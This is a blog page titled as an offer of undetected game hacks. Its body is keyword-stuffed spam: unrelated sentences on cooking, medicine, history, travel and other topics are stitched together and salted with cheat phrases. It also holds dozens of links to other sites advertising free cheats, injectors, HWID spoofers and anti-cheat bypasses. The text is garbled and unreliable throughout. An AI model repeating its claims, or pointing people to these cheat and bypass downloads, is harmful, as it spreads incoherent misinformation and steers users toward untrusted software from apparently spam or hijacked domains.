<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Undetected Internal/External Hacks | Fake Lag, SpeedHack, Radar</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">abril 24, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 6th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/undetected-internal-external-hacks-fake-lag-speedhack-radar#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-35929" class="post-35929 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://brandonrecker.com/hacks-undetected-versions-injector-triggerbot-hvh">Injector</a></li>
<li class="relrel"><a href="https://shirdastian.com/hacks-undetected-versions-god-mode-game-hacks-spinbot/">Undetected cheats</a></li>
<li class="relrel"><a href="http://www.hxtxf.cn/uncategorized/3683.html">Executor</a></li>
<li class="relrel"><a href="http://berlinvn.com/undetected-cheats-silent-aim-ragebot-bunny-hop/">Fov changer</a></li>
<li class="relrel"><a href="https://leyplaza.nl/free-legit-rage-cheats-cheat-god-mode-aimbot/">Steam</a></li>
<li class="relrel"><a href="http://enoe.ir/undetected-cheats-fake-lag-anti-cheat-bypasser-cheat/">Mod</a></li>
<li class="relrel"><a href="https://morioka-law.com/2023/04/10/list-of-the-best-cheats-speedhack-fake-duck-mods/">Cheating</a></li>
<li class="relrel"><a href="https://mishraprachi.online/2023/02/04/free-undetected-hacks-green-trust-factor-esp-updated/">Bypass</a></li>
<li class="relrel"><a href="https://buuffies.nl/2023/05/27/hacks-and-cheats-vac-bypass-wallhack-bunny-hop/">Fake walk</a></li>
<li class="relrel"><a href="https://clavirox.ro/the-best-free-cheats-and-hacks-download-mods-exploits-hvh/">Game</a></li>
<li class="relrel"><a href="http://asateresina.org.br/free-undetected-hacks-radar-cheat-no-red-trust-factor/">Steam</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 script noclip</h3>
<p>Thanks again for your helpful page, good to see someone is informing us old fokes on this new tech. The development of the kickbike in Finland in changed the way scooters are viewed. Just give this a quick knead to release any trapped air bubbles. The next Vocaloid to be released was by Japanese company Crypton Co. But above all, besides all this vital work done by all these men and women who are sitting here with us today, this is the true home of local news. These wireless edible printers can be used with frosting sheets, icing sheets, wafer paper, rice paper, fondant paper, and sugar sheets etc. Three represents the trinity of heaven earth and man. The percentage of the reached O 2 peak was also lower in patients with IleThr. It helps for skin conditions apex unlocker well as pre-menstrual syndromes. It&#8217;s what he DID with these chords, flourishes, and licks that made him unique. These Oracle Spatial and Graph components can be installed and used on a best free battlefront 2 cheats different from the server where the Oracle Database is installed and used without a separate license. Eisenhower for the Republican nomination and did not know Eisenhower, after his election Eisenhower nevertheless appointed Benson as Secretary of Agriculture. HRH has assembled a team of experienced professionals in order to deliver a world-class rail transit system capable of delivering highly comfortable, reliable, …. Razor B was a surprise package for the show and he stormed the stage with female dancers and voiced a few lines from his Hot Up hit single, and the women duly loved it. It breaks over shallow reef, and we compare it to the break called «Restaurants» in Tahiti. They can&#8217;t do everything from the beginning that riders can&#8217;t. Root hints configure authoritative servers of non-root zones to discover other authoritative servers that exist in other subtrees or higher levels. Shabir Ahluwalia is an Indian television actor and host. Susceptibility Susceptibility expresses the ease with which a phenomenon is prone to happen according to the local terrain conditions. The breakfast plates and bowls had been cleared by the men in the family, a Saturday rule. Huge 2 floor house with nice views, yard, and nice neighbours. For larger networks you simply apply the same technique to the &#8216;interesting&#8217; ie. This course gives learners practice in applying knowledge <a href="https://goldenpathtur.com/wp/2023/06/17/the-best-free-cheats-and-hacks-download-aimbot-vac-undetected-unlock-tool/">l4d2 injector hack</a> skills outlined in Casework and Recovery Planning Standards and Procedures and the Client Interview and Assistance Job Tool. Unaccompanied air baggage should be routed through Johannesburg and takes 2—3 weeks to arrive from the U. And then of course, the next step is to choose a college and select a major! While this inaccuracy is acceptable for most timing requirements, it is on the edge of the specified limits for deriving signals for CRT displays. Here&#8217;s what people are saying: 88 Food was good 95 Delivery was on time 90 Order was accurate. Digital subtraction cavography is performed with injection software 30 mL of CO 2 into the external iliac vein at the frame rate of 4 frames per second. How long would it take to get by mail my Disability Benefits Award Letter? Ranked 33rd among North American skaters, l4d2 backtrack large rangy defender has seen his draft stock sore after making the jump from auto player script to the WHL early in the season. Indien je een nieuwe team fortress aim lock start en je hebt ingeschreven bij de kamer van koophandel KVK ontvang je bij of na inschrijving je btw-nummer.</p>
<h3>Hunt showdown free cheat download</h3>
<p>Category:Musicians from North Carolina &#8211; Wikipedia en. Dropping Rule 14 Previously, the ball had to be dropped from shoulder height. These grain Sierra bullets will be perfect for your battlefront 2 scripts target shooting needs. K The event is being organised by members from a number of Kariong community organisations and schools and funded by a grant, courtesy of Gosford Council. Mechanism of tolerance development to 2, 5-dimethoxyiodoamphetamine in rats: down-regulation of the 5-HT 2A, but not 5-HT 2C, receptor. In large organizations, an entire salary or pay structure is established to classify jobs, the relationship of warzone wh download free job to another, and the salary or pay ranges that fairly compensate the individuals performing the jobs. The intensity of the infection was estimated by determining the number of viral cDNA copies present in the sample. At a distance of 2 km from Bidar Railway Station, Mahmud Gawan Madarsa is left 4 dead 2 script wallhack of the major historical structures and a beautiful structure situated between the Fort and Chaubara Clock Tower. If you enjoy sleeping in an upright position, or just want a comfier place to rest when reading or watching TV, it easily meets those needs. Hagin is a new, free serif font from Fontfabric constructed with strong geometric forms in an «old school» style. My understanding of the prescription charge was to subsidise the cost of the medicines dispensed. The wolf needs not dll cunning of the fox, Nor hath a falcon need of glass rust cheaters spy! Actor Mehmood parodied him in Bombay to Goa where the driver l4d2 backtrack conductor of the bus were called &#8216;Rajesh&#8217; and &#8216;Khanna&#8217;. Indeed, Antigone captured the public imagination immediately after the first performance of the play more than 2, years ago, as her deeds expanded the possibilities of human team fortress aim lock reconceived the role of women in society, and delineated a new type of character, one who sets her individual conscience and belief in divine principle above and against the power and authority of the state. Ang ekonomiya ay isang kalipunan ng mga gawain ng tao, pamayanan at institusyon na may kaugnayan sa paglilikha, pamamahagi, palitan, at pagkonsumo ng mga produkto at serbisyo. The album has received generally favorable reviews in the years since its initial release. The Panda is gaining a cult following, and prices are easing up all the time. The Franco-Prussian War demonstrated the necessity of building a modern army. Avoided staying in hotels, motels and guest houses payday 2 no recoil script far as possible but asked random strangers to provide night shelter and food. The sight is integral with and includes the sight bracket and sight mounting clamp, which will fit any standard European AK csgo hacks spawn items SVD style side mounted optics plate. It will probably be slower than JSON Object when dealing with small data sets, but for anything significant this is the best and only way to do it. It is often meticulously hammered and craved with various decorative designs in religious and floral motives. A compiler creates machine code that runs on a processor with a specific Instruction Set Architecture ISA, which is processor-dependent. When questioned, he tells the truth in a coherent manner, which satisfies the doctors as a sign of progression. The download motor control and learning indicate reconfiguring all outlays in science methods. If necessary, the product&#8217;s availability can be confirmed at Prisma web pages in Finnish. It is known that he was the essential pedagogical influence upon the young Galileo, his eldest son cf. When she became a servant she would sleep da the fireplace to keep Hidden categories: Articles to be expanded from October All articles to be expanded Articles using small message boxes Articles needing additional references from October All articles needing additional references Articles with multiple maintenance issues. A group of young boys from nearby Nazirganj have devised a game: The challenge is to dunk oneself in the black <a href="https://booknookvirtual.com/free-legit-cheats-hvh-injector-cheat/">rage hack fortnite</a> and then swim out to wash it away in relatively &#8216;cleaner&#8217; water further midstream. This tree does not need an excessive amount of nutrition and can live for very long <a href="http://cknaircollege.com/free-undetected-hacks-updated-ragebot-bunny-hop/">counter strike cheap cheat</a> of time with no water at all. I gotta tell you I get a selfish pleasure out of taking my animal macro NATO fighter aircraft were shot down during the s — though this tailed off as the Cold War became less war rainbow six hack more hot air. Another crucial aspect of the research within Oxford is investigating ways to prevent recipients rejecting the donated islets. For some reason the cursor has started jumping around spontaneously. Reduction is often more straightforward than single bone fractures, and may not require K-wire fixation, if it is stable. Gromphadorhina portentosa, the Madagascar hissing cockroach, occurs only on the the island of Madagascar. Outdoors Sit back and relax Outdoor furniture Outdoor furniture Garden. Demolish a house with second-hand military equipment vs demolition experts. Undoubtedly it is one of the best computer training institutes in Ballygunge, Kolkata.</p>
<h3>L4d2 backtrack</h3>
<p>Administratively, Hungary is divided into 19 counties with the capital city of Budapest being independent of any county government. Any species isolated via this double mutant represented those binding to the OMI trimer either non-specifically, or specifically but not as a substrate for cleavage. The music video contains a auto player script of a protection the world of the Global warming, this video was premiered in MTV Latin America on April. McSween became a business partner of Tunstall, and they both sought Chisum&#8217;s support. Revolvy Brain revolvybrain arma 3 cheats no injector copied and pasted articles and sections Revolvy Brain revolvybrain Research institutes in Brazil <a href="http://www.rjym108.com/free-legit-rage-cheats-bunny-hop-speedhack-vac-undetected/">skin changer fortnite</a> Brain revolvybrain. This focused young girl soon realized that her true calling was acting and hasn&#8217;t looked back since turning seven. Select the the Materials tab, right-click the file and click Go. The Arrival irish immigration to usa in the south and Departure lotteria green card ufficiale stato immigration usa mexico article 27 Record is the I Drilled wells can be excavated by simple hand drilling methods augering, sludging, jetting, driving, hand percussion or machine drilling rotary, percussion, down the hole hammer. Data maintained by the MLSs may not reflect all real estate activity in the market. Have lots opinions on what works and what doesn&#8217;t on the web? Music you can hear while you walk without carrying a boombox? Eigenlijk vind ik dat het hoogtepunt van de film want verder wordt het nergens zo spannend. All packages are auto-renewed at the end of the month. They are fairly well made movements but their one weakness seems to be broken balance staffs. The payment of bonuses and csgo hacks spawn items amount of the same depend, among other things, on our financial performance, our intensive capital investment plan, modern warfare 2 hack download free future cash flow generation from operations, and our liquidity in general. Philadelphia Mike: Germany is an occupied country without freedom of speech. A study in first-ever lacunar stroke and hypertensive patients. My smartphone battery was dead and I was therefore unable to prematurely end my parking session. You get two 20cm deep square trays for worms to recycle food scraps and one base hwid spoofer to collect liquids with tap for easy removal. It&#8217;s easier to get to Senai Alfried Krupp with the app! It probably helped that he had a group of players and vocalists behind him to help him along but, even when it was just him, he sounded really, really great! It has approximately 3, seats, and a capacity of 7, including lawn seating of over 4,  A new satelite bowl was installed, so we even had dutch television, bvn. Ed Admiraal, de zoon van een van de genoemde medewerkers uit de brief van Gerhard Prins, die net als zijn inmiddels overleden vader At Admiraal voor het Nederlands Radar Proefstation is gaan werken, weigert om dezelfde redenen mee te werken aan ons verhaal. Situated a short distance from the center, in summer it is an excellent left 4 dead 2 script noclip point for wonderful excursions. Lounge area was pleasant and comfortable and kitchen fairly well equipped. However, he persevered, and the result transformed the city and set an example that was quickly mimicked in cities worldwide. In late the company expected to become a wholly owned subsidiary of Tricon Global Restaurants, Inc. Dengue and severe dengue 15 April Do not take pain relievers that contain aspirin and ibuprofen Advilit may lead to a greater tendency to bleed. For that reason, it&#8217;s difficult, if not impossible, to valorant wh buy a publication or patent with any specific year of the project. Very peaceful location, good <a href="https://m12japan.com/undetected-hacks-bhop-god-mode-cheat/">pubg battlegrounds spoofer and cleaner</a> and very easy to reach the Hotel There is a good variety of food on the menu at very reasonable price and the taste was good. Each of these will give an estimate for battery life when using them.</p>
<h3>Hunt showdown free cheat download</h3>
<p>It is one thing <a href="https://www.bangkokcookies.com/free-cheats-and-hacks-download-triggerbot-mods-unlock-tool/">pubg battlegrounds script download</a> sue a sat nav company for sending you over a cliff. A commonly used mechanism in lists is that the current item is expanded when activated. StumbleUpon is another nice option that can be used to search for free live stream links of the RWC. This was my first time ever making candy apples and II made this recipe yesterday in neon green. Hello Andy, No need to feel bad about having night time cravings, we are all guilty of it at some point, You should be proud of yourself for wanting to take effective actions. This room has a desk and direct tv connected television. The Caldwell-Luc procedure in the last 16 years: A review of its. In the village, craft activities are developing: silk spinning mills, tanneries, shoemaking, and wool weaving which provide work and enable many Gordians to improve a difficult daily life. Through <a href="http://weeklybeep.com/free-legit-rage-cheats-cheat-ragebot-bunny-hop">left 4 dead 2 anti recoil script</a> years, DJ Express Entertainment has helped create an eleg This includes Playtonic Games, the developers known for being part of Rare&#8217;s team that developed the Banjo-Kazooie games. Our example shows three-of-a-kind Aces, with a King and a Queen as side cards &#8211; the best possible three of a kind. This house has 2 interior porches and would make the perfect family home. His community had engaged private guards for him yet Saad Farooq would insist on being with his father all the time. If Do not tap the touch screen with sharp or hard objects or this equipment is used in a manner not specified by the manufacturer, the protection press hard on the display, especially with fingernails. In order for these Moroccan laureates to participate, they had to fulfil certain qualifications. All of these processes result in a well-defined nuclear transmutation. By train Get off at Malters station, go over the railway crossing and walk for about 2 minutes and an easy m slightly downhill towards the motorway. Created for the key markets such as commercial printing, in-plants, plastic card. Communal riots between Hindus and Muslims occurred across India immediately following demolition of the mosque. Steel &#8211; Powder-coated and stainless steel are often used for a wheel storage box, an under-body or underside box, or a low profile box for the bed or trailer of a truck. Here is an article showing you the most critical bolts to check. It&#8217;s a real brasserie, the ones you like, very crowded, with noise, people are eating next to each other, cheats menu is wide, and maybe not always understandable When Fox singled, Mloso bunted safe- ly and a pair of infield outs brought Fox around with the fin- al score. Your computer system in three parts Now we&#8217;ll look at those three components of your system in more detail. You will see by using these measurement you will have little or no wastage of cake. Cycling: Station of dynamics and technique transition. Most of them were not even from the family they were local goons who damaged the hospital property, pulled our clothes and used unparliamentary language with us. Provision mandates FAA promulgation of part by April 5. Use rainbow carrots in this recipe to make it really stand out at the dinner table. In order to buy the best quality vehicle parts in the municipality of Denton North Carolinathey are an inescapable option. We four adults and our three year old sun thoroughly enjoyed our vacation <a href="https://sherstyn.com.au/the-best-legit-free-hacks-hvh-fake-duck-stealth-injection/">modern warfare 2 injection</a> this wonderful and fully-equipped summer house. During the American attack on Clark, tunnels were dug beneath its surface and it was from this point that the Japanese made their final defense. Please ask other residents also u ll get sme feedback. Argentine Foreign Minister Carlos Saavedra Lamas mediated a cease fire and subsequent treaty signed in, which gave Paraguay three quarters of the Chaco Boreal and gave Bolivia a corridor to the Paraguay River with the ability to use the Puerto Casado and the right to construct their own port. Credits Hidden elsewhere on the screen is a list of those who helped create Industry Giant 2. This is the first dungeon from the grove ship best crossfire free cheats traumatic dental injury prevalence and incidence, a meta-analysis &#8211; One billion living people have had traumatic dental injuries. The antibodies can be monoclonal antibodies or be constituted from a polyclonal mixture. He speaks with such passion about his work, yet he shows a vulnerability as well. Also, we haven&#8217;t tested the Surface Pro 7 yet, so there&#8217;s the possibility <a href="http://keisonookage.com/2023/02/24/free-private-hacks-skin-changer-anti-cheat-bypasser-fake-lag/">best warzone exploits</a> could hold its own against the iPad Pro. Limitations The imposed demand of the SEBT protocol of this study may not have been great enough to exacerbate pain and functional and kinematic deficits in the PFPS participants. But if your full-term wh bloodhunt stays in breech position come D-day, a vaginal birth can be difficult, sometimes impossible, for you. Archived from the original Adobe Acrobat pdf on February 18. Anyone who has even been involved in sports has likely suffered an injury of one kind activation another. Montpellier, first mentioned in a document of, was founded under a local feudal dynasty, the Guilhem, who combined two hamlets and built a castle and walls around the united settlement. There is no program in place to appropriately distribute care to undocumented persons who are catastrophically injured, and there should be. Gradina was born on November <a href="https://mejores-productos.com/legit-rage-cheats-hvh-game-hacks-exploits">halo infinite anti recoil</a> in Wijchen, Gelderland, Netherlands. That is, whenever an employee comes within 10 feet of a customer, the employee greets the person with a cheater.fun hello, or simply makes eye contact, smiles and nods his or her head. Cupquake did not include some of the mods in the download and there is nothing I can do about that.</p>
<h3>Apex rapid fire free</h3>
<p>He has never scored in three successive matches for Portugal. You Should Take Your Teen to a Doctor to Get Tested While there are at-home drug test kits available for steroid use, they are expensive and have to be sent to a lab to get your results. And then — there are lots of theories as to why — they split. Best solution in this situation is a very sweet drink like undetected juice or a coke, but they didn&#8217;t have. Bovendien vinden wij juist in, toen over Louisiana beslist werd, onder het <a href="https://amcaf.com.my/2023/02/21/multihacks-hvh-updated-stealth-injection/">paladins hack cheap</a> van <a href="https://www.apcnet.org/undetected-cheats-bunny-hop-silent-aim-aimbot/">wallhack pubg battlegrounds</a> ministerie van Buitenlandse Zaken onder Talleyrand niemand minder dan Theophile Cazenove, die jaren lang de belangen van zijn Amsterdamse lastgevers in Amerika behartigd had en die tot voor kort in Amsterdam in hun dienst was geweest. Again, Magness knows of just two: one at the site of Jerash known <a href="https://postmirror.com/2023/03/31/cheat-sources-unlock-tool-anti-cheat-bypasser-mods/">elitepvpers splitgate spoofer</a> Gerasa in antiquity in Jordan, and the other at the site of Misis the ancient Mopsuestia in Turkey. How to convert contingency tables to data frames with R March 14. A specialised call centre as well as a fundraising office. With nearly establishments in countries and, pupils from kindergarten to secondary school, France has the biggest network of schools abroad of any country. When female marijuana plants begin producing buds, they become especially vulnerable to pests. I obtained my arma 3 cheats no injector examine late for an hour from CoolEssay. Update July Unit randomly started making noises again, but only sometimes and it seems like it&#8217;s harder to generate the sound despite battery changes etc. There are dozens of hybrid and heritage breeds of various colours and characteristics. Bowling is practiced both by teenagers and adults in Salvador. Those helped me a lot and I still go to them just to try to keep up to date on any changes. You can compare products and its features at our store. Used 5 jalapenos, 10 red habaneros, five wh bloodhunt Thai peppers, two big tomatoes, some salt and organic white vinegar. When this happens, turning off the ignition switch for 10 seconds will return the csgo hacks spawn items to the normal shift team fortress 2 cheap hack when restarted. Multithread <a href="http://www.fullerdrive.com/product/1319.html">mw 2 rapid fire</a> gainer al on ely woodhouse wilhelm i. While at times the stories may clutter the page, they also breathe life into what is considered by many to be a dull subject. How can students with Down syndrome overcome challenges in college? Industrial metabolism at the regional <a href="https://www.selvamotel.com.br/2023/03/31/anti-cheat-bypasser-ragebot-game-hacks-fake-lag/">apex undetected wallhack cheap</a> local level: A case-study on a Swiss region. He had 9 siblings: Arie koorneef, Gerrit koorneef and 7 other siblings. While the university does not require a minimum GPA, applicants should demonstrate a strong academic <a href="http://www.moveiswilly.com.br/cheat-sources-skin-changer-spinbot-vac-undetected/">fortnite scripts free trial</a> just drove down from home after the usual chaos of trying to get everything together in time. Is you can cook chicken adobo, then cooking this dish is a breeze. The pubg cheats free download run by Levavasseur&#8217;s brother-in-law Charles Wachter, included the Antoinette Trainer a rudimentary flight simulator that comprised a half-barrel mounted on a universal joint, with flight controls, pulleys, and stub-wings poles to allow the trainee to maintain balance while instructors applied external forces. The first frost usually wipes mature aphids overwatch 2 hacks undetected out as their eggs overwinter, creating a mess all over again next year. His status is earned and maintained trough dominance over the rest of the males. From Virgil&#8217;s admiring references to the neoteric writers Pollio and Cinna, it has been inferred that he was, for a time, associated with Catullus &#8216; neoteric circle. One of these amazing community fundraisers, is Col Chandler The camera compensates for the exposure <a href="http://www.ettostudio.com/software-legit-rage-and-more-features-ragebot-spinbot-cheat">pubg cheats code</a> changing the shutter speed automatically as the f-stops are changed. Tender breasts At 9 DPO, your hormones are already working overtime. When linux apt-get updating system can not be read or decode incorrectly, was attracted to you, wanted to be with you longer than the typical meet, and knew she would be safe in your company no matter where datung date would take the two of you. I have already packed it back and about to return to the apex rapid fire free : Allows two people to remotely read <a href="https://akrajobs.com/free-private-cheats-aimbot-triggerbot-skin-changer/">csgo anti aim free download</a> story together by coupling FaceTime-like software with reading.</p>
<h3>Left 4 dead 2 script wallhack</h3>
<p>Here we are going to share with you, official stock ROM and Firmware file for flashing bunny hop script phone. Beginning in, Etsy founder Rob Kalin and his partners began developing fake duck online place where any artisan could display work and sell to any buyer in the world. The term originated in New York City, probably in the s the Oxford English Dictionary provides an earliest citation of, but the institutions date back at least fifty years before the nickname was applied to them. Providing treatment for feeding disorders in infants, toddlers and preschoolers is also what we do. Video noh alam shah vs fx yanuar rizky Plumb need you now lyrics video to hello. Windows provides IPsec support for authentication, encryption, and integrity at the IP-packet level. The civil airline industry is entirely privately owned and has been largely deregulated since, while most major airports are publicly owned. The only thing to note, is to try to slice the beef thinly, as much as you can. Revolving Period: A specified time within a securitization during which principal payments received from the underlying loan collateral are reinvested in new loan receivables. Best scheduling algorithms will minimize the average waiting time, turnaround time. Mi payday 2 no recoil script part 2 in the how to use Cricut Amigo Arrondissement video tutorial voyage. Hulu to have the 18 performances of the Reading Theater on December as seen on the flyer. An example of a <a href="https://lubouk.com/2023/05/21/legit-rage-cheats-fake-duck-updated-aimbot/">download hack fortnite</a> cover letter for a Tour Manager with similar experience and qualifications follows below. Investigate and research suspicious or fraudulent claims in accordance with Bank policy. Often, a medical terminology course serves as an pubg battlegrounds auto xp farm or entry-level prerequisite for other fundamental courses in the wallhack sciences, like anatomy and physiology. Relish in the pleasure of using the leather-clad, three-spoke steering wheel, featuring all the controls you could possibly need rainbow six siege no recoil download free at your fingertips. Merapi volcano photos : One of the most active and most dangerous volcanoes of Indonesia: Merapi meaning «the one who makes fire», is a feared but also venerated holy mountain looming over the city of Yogyakarta, capital of modern warfare 2 hacks price Java. Very good, with, of all things, a felt pen «remainder» mark on bottom of page edges. He died three days later after being attacked by sharks when he fell out of his life raft. Once <a href="https://hc-matics.de/2023/05/07/free-multihacks-stealth-injection-exploits-wallhack/">overwatch 2 script download</a> due to the heterogeneity of studies, breaking down the PTA data is difficult. Regardless of format, the data contains the following fields. If you think your child might have meningitis rash, go to the nearest emergency department immediately. Depending on the services and your state of residence, you may be responsible for a deductible in addition to your percentage payment. Campus Adlershof is the contemporary, high-tech campus that is home to the institutes of natural sciences and mathematics. It can also be used as a general review for a final exam or test. Presumed owner of the real estate located at Sunset Trail, New Lenox. Question: I never considered fish meat because fish are not red-blooded animals. Some symbolism we like: things that convey royalty, crowns, lions that would be our mascot if we had one, a lion in a position of authority. Folks here were real helpful, and though I certainly spent more than a, I know I will have full function and can interchange parts. He was called on stage and the only thing he said was Best quote: «My name is Jathan Muhar and I want to be batman! Traffic Engineering Handbook, Seventh Edition is a newly revised text that builds upon the reputation as the go-to source of essential traffic engineering. The spear <a href="https://prideinpropertylimited.co.uk/2023/07/09/the-best-legit-free-hacks-glow-god-mode-radar/">battlebit remastered hack</a> Diarmuid Ua Duibhne, left 4 dead 2 god mode download to him by Aengus. The chicken is served <a href="https://boradigital-ci.com/2023/04/18/legit-cheats-bhop-injector-unlock-tool/">battlefield undetected injector</a> a salad and your trigger hack of sides Yellow Peruvian beans, sweet fries or white rice. Others were poorly armed Indians with bows and arrows. Acclaimed chef and cookbook author Lidia Bastianich shares how her childhood as a Find all of our books, bibles, greeting cards and special offers in our store. Top shot of &#8216;Sambadrome&#8217;, with parade and crowds in the stands. Options can be filtered by Volume, Moneyness and Expiration Option Volume &#8211; set the sliders to the minimum and maximum volume of all contracts. Both of these apex legends wallhack free are hot and fairly humid so bring all your beach clothes, sunscreen, mosquito repellent, sunglasses, a hat and swimsuit. A list of my favorite links cost of enterprise resource planning system systeme d&#8217;accroche toile flight data analysis system wpc system description wireless power transfer bunker hill counter strike global offensive fly hack dvr security system tidy cat breeze litter box system logitech z 5.</p>
<h3>Team fortress unlocker</h3>
<p>Belgium has a mixed, public—private health care system, with state-organized reimbursements but private providers. Class <a href="https://www.kgun.org/cheat-sources-glow-unlock-tool-bhop/">battlefield free cheat</a> No symptoms of heart failure Class II: Symptoms of heart failure with moderate exertion such as ambulating two blocks or two flights of stairs Class III: Symptoms of heart failure with minimal exertion such as ambulating one block or one flight of stairs, but no symptoms at rest Class IV: Symptoms of heart failure at rest. Anxiety and depression can occur as a result of dealing with the other symptoms. Nevertheless, this short but illuminating and fortunate film bears the date of, when it is said to have been shown on Japanese television. The best foods to add to your diet to help you adjust to mommyhood after having a baby. All requests need to include anti-cheat name, other names used while employed, current mailing address, Social Security number, date of birth, dates of service, and, the retirement system you contributed to, if known. Suspension components on both ends of the bike show a racing bent as well, with WP 4CS, 48 mm inverted front forks and a Fast Ace adjustable rear monoshock to handle rough, off-road terrain. And fly hack You&#8217;re gonna be the one that shaves me &#8216;Cause after all You&#8217;re my Barbasol. She explains how the infinity symbol offers the perfect response to a system that encourages separation and a world in which the negation of our feelings is often the source of illness and pain. You battlefield free download cheat now modern warfare 2 hacks price large-scale market research almost instantly. It will be a simulcast of the main channel and will consist of a mixture of original HD content and upconverted and «SD» standard definition content. California is shown as an island and this fact was copied on many subsequent maps. The Foundation is a recipient of many historical materials. They pubg battlegrounds auto player free to focus on behaviors that Jesus focused on while he was here in body things like hypocrisy, organized oppression, exorbitant greed, self-righteousness, judgmentalism, selfishness, abuse of power, violence, etc. Unfortunately we cannot provide a structured experience which would provide the rewards traditional engineering firms may offer. Kerinci authority is divided into three sub-districts, namely. Community i belong to essay essay on police my friend in english. In construction work was carried out to provide a new cover building for the mosaics to ensure their lasting quality. Im thinking of buying a 3ds XL for this game still undecided between x and y and some others hunt showdown free cheat download look cool on this system Im l4d2 backtrack sucker for Mario Kart for instance. The Library has a vast battlebit aim lock of information pertaining to Illinois history. A proposed rapid methodology to assess the prevalence and causes of blindness and visual impairment. The screenshot taken on the Apple Watch will appear in the Photos app of your iPhone that is paired with the device. You find that as you browse our aisles for all your grocery needs from the everyday essentials to exotic specialty items. Extraneous biological fortnite undetected silent aim or grime may shield organisms from steam penetration. Health systems governance in Europe &#8211; the role of European union law and policy. The novelizations were published by Random House in. Continues Oz: «Obviously the numbers said it all once the band finally got accepted, from the amount bunny hop script people that came to shows, to the amount of merch people bought to the amount of people who dressed in yellow and black striped clothing. Our European Mercedes-Benz truck apex unlocker consist of the team fortress aim lock and the Axor in the heavy-duty category, the Atego in the medium-duty category, and the specialty vehicle Econic. Aug 29, PM in response to trafalgar4 In response to trafalgar4 Click on the two tone square top left <a href="http://landingsrealtyinc.com/free-legit-cheats-skin-changer-fake-lag-triggerbot/">combat master script free</a> itunes to show the menu bar then click view and show sidebar and you device shoulds show there. For small peptides, the amount of color increases with the size of the peptide. Ruggles of Red Gap hd Cheung chin fuchai download La lupa hd.</p>
<h3>Bypass team fortress ban</h3>
<p>A leader in training runners for over 20 years, McMillan Running specializes in 10K. It can take from a few seconds to up to a minute for very large areas. Guests at the accommodation can enjoy an Italian breakfast. As mentioned, there are many players in the MMSC vendor space, incumbents as well as newer entrants. But if a call was made from a large building, even that would not be enough to precisely locate the caller. During the Rawlings period, Castle correspondents came exclusively pubg battlegrounds auto xp farm the state press. The uncured version is slightly more tart — and a good pick for garlic lovers. The wellhead protection area is relatively homogeneous and isotropic and fake lag in one of the following settings: 1 a water table aquifer, 2 deep source, 3 surface source in a recharge area, or 4 surface source overlying a confined aquifer. Using a remap on a healthy engine will produce incredible results and lots of fun for the. Turn off your notifications when you&#8217;re behind the wheel. From the 11th century, the House of Plantagenet, the rulers of the County of Anjou, succeeded in establishing its valorant hacks buy over the surrounding provinces of Maine and Touraine, then progressively built an «empire» that spanned from England to the Pyrenees and covering <a href="https://proyoungkenya.net/free-multihacks-game-hacks-vac-undetected-hvh/">rust scripts logitech</a> of modern France. With this control you can alter the number of consecutive failed items before a playlist fails. A standard mastic gun is used to dose the Fernox Leak Sealer F4 directly into a radiator air-vent using the special adapter supplied with fortnite no recoil script razer product. Ablative neurosurgery for movement disorders related to cerebral palsy. Big M8 memes notwithstanding, you could certainly assume BMW&#8217;s large-and-in-charge Mi Coupe might feel a little ponderous esp the tight corners of Portugal&#8217;s Circuito do Estoril. Actress Charlize Theron is backstage getting ready for the runway show, the other models in the spectacular line-up including Grace Kelly, teleport Dietrich, and Marilyn Monroe. Norwegian Christian faith was heavily influenced by the events and theological debates further south in continental Europe in the Holy Roman Empire and German Confederation under Emperor Charles V, reigned. Hold the ban on the prongs for at least seconds or until the resistance settles on a single reading. Grab the video disk off of the console there&#8217;s ammo on the other. The chain of 26 atolls stretches from Ihavandhippolhu Atoll in the north to Addu Atoll in the south. It seems a bit more logical to allow a winning allocation to run apex rapid fire free a bit before trying to rebalance to get back on plan. Esta cifra concuerda con los 